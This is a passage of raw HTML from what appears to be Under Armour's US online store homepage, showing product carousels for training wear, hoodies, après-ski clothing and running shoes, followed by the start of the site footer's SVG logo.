CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/sports/training/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA U Infinite Pro 2 Storm" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Back To Gym</p></div></div></a><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/training/" href="/en-us/c/sports/training/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/collections-essentials/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="Meridian Lounge Pant" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/collections-essentials/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="Meridian Lounge Pant" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Rest Day Essentials</p></div></div></a><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/collections-essentials/" href="/en-us/c/collections-essentials/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Icon Fleece Hoodie" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Icon Fleece Hoodie" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Hoodie Szn</p></div></div></a><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="Icon Terry Varsity Crew" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="Icon Terry Varsity Crew" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Après Ski</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections-apres-ski/" href="https://www.underarmour.com/en-us/c/collections-apres-ski/">Shop Now</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="UA Footwear Exclusives slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">UA Footwear Exclusives</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_mm6amq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_mm6amq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_mm6amq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_mm6amq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1</p></div></noscript></video></div></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/t/upcoming/" href="/en-us/t/upcoming/">Release Calendar</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA U Velociti Elite 3" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA U Velociti Elite 3" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html" href="/en-us/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html">Velociti Elite 3</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA W Halo Runner SE" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA W Halo Runner SE" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html">Men’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA W Halo Runner SE" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA W Halo Runner SE" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html" href="/en-us/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html">Women’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_mens_running_shoes/6006030.html" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html">Men’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA W Velociti Distance" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA W Velociti Distance" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_womens_running_shoes/6006031.html" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html">Women’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/sports/football/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Blur Pro CC" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/sports/football/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Blur Pro CC" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/football/" href="/en-us/c/sports/football/">UA &#x27;Click Clack&#x27; Blur Pro Cleats</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div></div></div></div></div></section></div><div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 